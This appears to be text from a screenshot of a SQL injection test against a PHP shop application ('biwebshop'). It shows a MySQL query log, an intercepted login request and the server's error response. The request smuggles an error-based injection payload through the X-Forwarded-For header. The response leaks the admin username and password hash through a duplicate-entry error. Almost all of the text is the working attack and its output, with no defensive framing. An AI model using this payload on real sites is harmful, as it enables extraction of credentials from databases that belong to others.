 141108 23:33:23 29 Connect root@localhost on biwebshop
29 Query set names utf8
29 Query set sql_mode=''
29 Query SELECT * FROM biweb_user WHERE user_name = ' ' and password = '64693417d06e28bd11e8620d1105e08e'
29 Query UPDATE biweb_user SET user_ip='1' or (select 1 from (select count(*),concat(0x23,(select
concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or'',lastlog ='2014-11-08
23:33:23',user_id='2' WHERE `user_id` = '2'
141108 23:33:24 29 Quit
4 Kb 08/11/2014 23:33:23 ANSI (Windows)
POST /user/login.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 73
Proxy-Connection: Keep-Alive
Pragma: no-cache
x-forwarded-for:1' or (select 1 from (select count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or'
Cookie: AJSTAT_ok_times=1; PHPSESSID=mjm8qjrv7d2sq9lko2bqregl84
User= &Pass=123456&index_login_button.x=36&index_login_button.y=13
? < + > Type a search term 0 matche
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 08 Nov 2014 15:33:22 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Sat, 08 Nov 2014 15:33:22 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Sat, 08 Nov 2014 15:33:22 GMT
Content-Length: 659
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for key 'group_key'' in
D:\WEB\wwwroot\biwebshop\user\class\user.class.php:108